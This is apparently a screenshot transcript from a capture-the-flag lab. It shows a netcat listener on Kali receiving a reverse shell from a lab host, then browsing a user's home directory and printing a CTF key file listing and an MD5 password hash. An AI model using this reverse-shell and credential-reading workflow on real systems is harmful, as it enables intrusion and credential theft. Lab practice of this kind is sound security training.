 ┌──(root㉿kali)-[/usr/…/exploitdb/exploits/php/webapps]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.182.128] from (UNKNOWN) [192.168.182.130] 51885
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/L
inux
 14:59:02 up  2:35,  0 users,  load average: 0.09, 0.89, 0.95
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$
$
$ cd /home/robot
$ ls
key-2-of-3.txt
password.raw-md5
$ cat password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
$ ^[a